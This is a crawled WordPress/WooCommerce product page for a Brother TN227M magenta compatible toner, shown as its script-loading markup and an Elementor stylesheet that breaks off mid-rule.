	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"8e83f04fef"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"57d65b5934"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"4579","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"57d65b5934"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"37179e0159","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"c7548b31eb"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ddf54c397f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4579,"title":"Brother%20TN227M%20Compatible%20Toner%20-%20Magenta%20-%20iNet%20Computers","excerpt":"","featuredImage":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/17_11zon.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"1450":{"name":"fuzion New Compatible Brother DR350 Drum Unit","price":85},"972":{"name":"fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield","price":65},"2113":{"name":"Fuzion Brother TN227  Compatible Toner - Black","price":85},"1448":{"name":"fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield","price":60},"4579":{"name":"Brother TN227M Compatible Toner - Magenta","price":123.95}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"cf97cb20d2"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"4579","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1768720396
body_size: 1848
content:
.elementor-10213 .elementor-element.elementor-element-7a2f81a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-7a2f81a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-7a2f81a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-c474a58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c474a58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10213 .elementor-element.elementor-element-01619d1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-503a61d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-503a61d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-4a9c818.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-4a9c818.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-4a9c818{text-align:center;font-family:"Titillium Web", Sans-serif;font-size:1.7rem;font-weight:600;color:#FFFFFF;}.elementor-10213 .elementor-element.elementor-element-627f0be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-627f0be.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-26ece04.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-26ece04.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-26ece04{text-align:center;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-8c48a7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-70fa864{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10213 .elementor-element.elementor-element-6ded10e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-color:#FFFFFF;--border-color:#FFFFFF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-f94d53a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-f94d53a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-af075fd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-af075fd:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-af075fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;padding:15px 15px 15px 15px;color:var( --e-global-color-bf9823f );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bf9823f );}
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:var( --e-global-color-primary );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{background-color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;min-width:260px;}.elementor-10213 .elementor-element.elementor-element-c7a299c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{height:53px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-bf9823f );padding:0px 15px 0px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li{margin:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 